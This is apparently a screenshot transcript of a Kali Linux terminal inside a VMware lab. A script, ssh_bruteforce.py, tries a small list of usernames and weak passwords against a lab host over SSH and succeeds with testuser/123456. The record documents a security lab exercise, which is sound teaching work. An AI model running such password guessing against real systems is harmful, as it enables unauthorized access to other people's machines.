 SSH-VM3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内...
我的计算机
RouterOS-R1
RouterOS-R2
web-server
app-server
db-server
test-computer
SSH-VM1
SSH-VM3
SSH-VM2
主页 SSH-VM1 SSH-VM3 SSH-VM2
1 2 3 4 21:39
yry@kali: ~/ssh_attack
会话 动作 编辑 查看 帮助
└─$ chmod +x ssh_bruteforce.py
┌──(yry㉿kali)-[~/ssh_attack]
└─$ cd ~/ssh_attack
python3 ssh_bruteforce.py
[*] SSH 弱口令实验脚本
[*] 目标：192.168.45.102:22
[*] 用户名字典：users.txt，共 3 个用户
[*] 密码字典：passwords.txt，共 4 个密码
[*] 仅用于本地隔离实验网络，不要对未授权目标使用
[1] 尝试：root / admin
[-] 失败：认证失败
[2] 尝试：root / password
[-] 失败：认证失败
[3] 尝试：root / Password123
[-] 失败：认证失败
[4] 尝试：root / 123456
[-] 失败：认证失败
[5] 尝试：admin / admin
[-] 失败：认证失败
[6] 尝试：admin / password
[-] 失败：认证失败
[7] 尝试：admin / Password123
[-] 失败：认证失败
[8] 尝试：admin / 123456
[-] 失败：认证失败
[9] 尝试：testuser / admin
[-] 失败：认证失败
[10] 尝试：testuser / password
[-] 失败：认证失败
[11] 尝试：testuser / Password123
[-] 失败：认证失败
[12] 尝试：testuser / 123456
[+] 成功登录：testuser / 123456
[+] 远程命令输出：
testuser
ubuntu-server
┌──(yry㉿kali)-[~/ssh_attack]
└─$
KALI